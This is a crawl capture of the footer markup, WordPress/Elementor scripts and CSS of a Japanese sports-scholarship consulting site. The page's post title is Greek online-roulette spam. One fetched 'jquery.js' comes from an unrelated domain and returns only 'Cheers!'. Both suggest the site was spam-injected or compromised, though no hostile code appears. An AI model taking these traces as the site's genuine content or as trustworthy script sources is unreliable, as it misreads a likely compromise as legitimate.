					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp">Home</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a423ffd elementor-widget elementor-widget-heading" data-id="a423ffd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp/what-is-sports-scholarship/">アメリカのスポーツ奨学金制度</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bf1b8a elementor-widget elementor-widget-heading" data-id="7bf1b8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp/faq/">よくある質問（FAQ）</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab1cbd elementor-widget elementor-widget-heading" data-id="6ab1cbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp/about-us/">私たちについて</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b5a4d82 elementor-widget elementor-widget-heading" data-id="b5a4d82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://athletes-usa.jp/blog/">ブログ</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ed4f3b" data-id="5ed4f3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73568d elementor-widget elementor-widget-heading" data-id="d73568d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">競技</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c64b44 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c64b44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/golf/">

											<span class="elementor-icon-list-text">ゴルフ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/soccer/">

											<span class="elementor-icon-list-text">サッカー</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/tennis/">

											<span class="elementor-icon-list-text">テニス</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/trackandfield/">

											<span class="elementor-icon-list-text">陸上</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://athletes-usa.jp/apply/">

											<span class="elementor-icon-list-text">その他の競技</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a23bd83" data-id="a23bd83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ec1ece elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="2ec1ece" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://athletes-usa.jp/apply/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">無料査定 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7478313 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="7478313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57bda79" data-id="57bda79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ba729a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ba729a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d66646" data-id="9d66646" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-494ceb5 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="494ceb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletes-usa.jp">
							<img width="1198" height="596" src="https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png" class="attachment-full size-full wp-image-1708" alt="" srcset="https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1.png 1198w, https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-300x149.png 300w, https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-1024x509.png 1024w, https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA-logo-with-white-text-for-dark-backgrounds-1-768x382.png 768w" sizes="(max-width: 1198px) 100vw, 1198px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a654686" data-id="a654686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60f41e8 elementor-widget elementor-widget-text-editor" data-id="60f41e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2008-2025 Athletes USA Japan powered by Infinity International Co., Ltd.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4135e4f" data-id="4135e4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93f86e2 elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="93f86e2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-49c4cfa" href="https://www.instagram.com/athletesusa_japan/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f0b808d" href="https://www.facebook.com/athletesusa.jpn" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7c0f469" href="https://www.youtube.com/channel/UCgL6HE8p56OMEDX65ozlQ_A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://athletes-usa.jp/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://athletes-usa.jp/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.5" id="e-sticky-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/athletes-usa.jp\/wp-admin\/admin-ajax.php","nonce":"d4e3714f90","urls":{"assets":"https:\/\/athletes-usa.jp\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/athletes-usa.jp\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/athletes-usa.jp\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/athletes-usa.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/athletes-usa.jp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/athletes-usa.jp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5d905d3873"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11029,"title":"%CE%A1%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1%20Online%20%CE%9C%CE%B5%20%CE%9A%CE%B1%CF%81%CF%84%CE%B1%20-%20Athletes%20USA%20Japan%20%3A%20%231%20%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E5%A5%A8%E5%AD%A6%E9%87%91%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%83%95%E3%82%A1%E3%83%BC%E3%83%A0","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://athletes-usa.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://athletes-usa.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grepling.xyz/code/jquery.js
body_size: 7
content:
Cheers!

--- FILE ---
content_type: text/css
request_url: https://athletes-usa.jp/wp-content/uploads/elementor/css/post-317.css?ver=1741040862
body_size: 948
content:
.elementor-317 .elementor-element.elementor-element-dbf1e52{padding:10px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-317 .elementor-element.elementor-element-34cec8c img{width:58%;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-317 .elementor-element.elementor-element-073dd6b > .elementor-element-populated{padding:5% 0% 0% 0%;}.elementor-317 .elementor-element.elementor-element-b19122e{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-39c5aa8{text-align:center;color:#54595f;font-size:10px;font-weight:bold;}.elementor-bc-flex-widget .elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-317 .elementor-element.elementor-element-4d957eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu .elementor-item{font-size:15px;letter-spacing:0px;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main .elementor-item:focus{color:#7a7a7a;fill:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-11a0016 .e--pointer-framed .elementor-item:after{border-color:#7a7a7a;}.elementor-317 .elementor-element.elementor-element-11a0016{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-317 .elementor-element.elementor-element-11a0016 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-317 .elementor-element.elementor-element-27216ea:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-27216ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#d11241;}.elementor-317 .elementor-element.elementor-element-27216ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-27216ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-7eb4da2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-menu-toggle{margin:0 auto;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before,
					.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-underline .elementor-item:after,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-overline .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:before,
					 .elementor-317 .elementor-element.elementor-element-7d8a390 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-b19122e .elementor-widget-container{text-align:center;}.elementor-317 .elementor-element.elementor-element-b19122e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-39c5aa8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://athletes-usa.jp/wp-content/uploads/elementor/css/post-438.css?ver=1741041324
body_size: 1151
content:
.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-2853ddff:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-2853ddff{border-style:solid;border-width:010px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-2853ddff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-438 .elementor-element.elementor-element-ba876f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-438 .elementor-element.elementor-element-662815c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-d73568d .elementor-heading-title{font-size:20px;font-weight:bold;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list 